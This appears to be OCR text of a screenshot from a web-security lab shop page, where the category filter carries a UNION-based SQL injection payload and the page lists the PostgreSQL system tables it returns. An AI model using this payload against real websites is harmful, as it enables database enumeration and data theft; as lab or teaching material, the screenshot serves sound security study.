 WE LIKE TO
SHOP
Pets' union select null,TABLE_NAME from
information_schema.tables --
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Tech gifts
pg_extension
pg_class
pg_range
pg_stat_gssapi
pg_indexes
pg_policies
collation_character_set_applicability
pg_stat_wal_receiver
pg_prepared_statements
pg_publication_tables
constraint_table_usage